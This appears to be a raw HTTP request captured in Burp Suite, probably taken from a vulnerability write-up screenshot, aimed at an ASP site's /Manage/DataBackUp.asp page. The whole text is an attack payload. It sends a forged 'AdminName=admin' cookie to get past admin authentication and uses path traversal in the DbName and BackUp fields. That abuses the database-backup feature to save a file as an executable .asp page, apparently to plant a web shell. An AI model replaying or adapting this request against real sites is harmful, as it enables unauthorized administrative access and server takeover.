 Go Cancel < >
Request
Raw Params Headers Hex
POST /Manage/DataBackUp.asp HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: Manage/FolderBackUp.asp
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
Cookie: ASPSESSIONIDAQTTRBDA= AdminName=admin
Connection: keep-alive
Upgrade-Insecure-Requests: 1
DbName=..%2FData%2F%23xk.mdb.asp&BackUp=mssqldb.asp&B1=%B1%B8+%B7%DD